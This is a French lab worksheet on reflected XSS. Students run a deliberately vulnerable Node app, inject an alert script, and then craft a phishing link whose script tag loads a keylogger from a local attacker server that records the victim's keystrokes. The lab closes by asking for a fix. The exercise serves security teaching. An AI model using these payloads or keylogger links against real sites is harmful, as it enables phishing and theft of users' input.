

## **VULNÉRABILITÉ REFLECTED XSS**

1. Télécharger le code de l'application :

git clone <u>http://github.com/bouhenic/xss.git</u>
cd xss/xssReflected/vulnerableServer
npm install

2. Lancer l'application web vulnérable :

#### Node index.js

- A. Détection des vulnérabilités XSS :
- 3. Connectez-vous sur le serveur : http://localhost:3000 depuis votre navigateur préféré.

| Dianyanya Ananymal             |              |                   |          |               |         |       |  |  |
|--------------------------------|--------------|-------------------|----------|---------------|---------|-------|--|--|
| 🛱 Les plus visités 🛽           | Débuter avec | Firefox 😮 Apple ( | € Yahoo! | G Google Maps | YouTube | W Wil |  |  |
| $\leftarrow$ $\rightarrow$ C ( | ப            | 🔿 🗟 localhos      | :3000    |               |         |       |  |  |
| •••                            | localhost:3  | :000/             | ×        | +             |         |       |  |  |

### **Bienvenue**, Anonyme!

Entrez un message ci-dessous :

Votre nom

Votre nom Envoyer

Ce message reflète l'entrée utilisateur directement, ce qui est vulnérable aux attaques XSS.

1. Tester l'application en saisissant votre nom avec appui sur envoyer.



Ce message reflète l'entrée utilisateur directement, ce qui est vulnérable aux attaques XSS.

Envoyer



Visualiser l'url obtenue, on voit que l'url devient localhost :3000/ ?name=samuel.

2. Tester maintenant l'injection d'une commande javascript.

Par exemple, <script>alert('XSS') ;</script>



# Bienvenue, !

Entrez un message ci-dessous :

script>alert("XSS");</script> Envoyer

Ce message reflète l'entrée utilisateur directement, ce qui est vulnérable aux attaques XSS.



On voit ici qu'il est possible d'exécuter du javascript injecté. L'application est vulnérable. De plus on voit l'injection dans l'url :



### B. <u>Attaque XSS reflected :</u>

3. Ouvrir un deuxième onglet et déplacez-vous dans le répertoire hackerServer :

cd xss/xssReflected/hackerServer
npm install

- 4. Lancer le serveur attaquant : node index.js
- 5. Dans un mail de phishing, le lien suivant sera envoyé à une victime :

http://localhost:3000/?name=<script
src="http://localhost:3001/keylogger.js\"></script>."

6. Expliquer le script du lien.

### C. Connexion et utilisation du lien par un utilisateur :

- 7. Exécuter le lien précédent.
- 8. Taper des touches au clavier sur la page.
- 9. Observer le résultat sur le site du hacker.

| Frappes | volées | : | test |
|---------|--------|---|------|
| Frappes | volées | : | tes  |
| Frappes | volées | : | s    |
| Frappes | volées | : | am   |
| Frappes | volées | : | ue   |
| Frappes | volées | : | 1    |
| Frappes | volées | : | test |

### D. Sécurisation contre XSS :

10. En vous aidant du TP précédent, proposez une modification du code du site vulnérable pour se protéger de ce type d'attaque.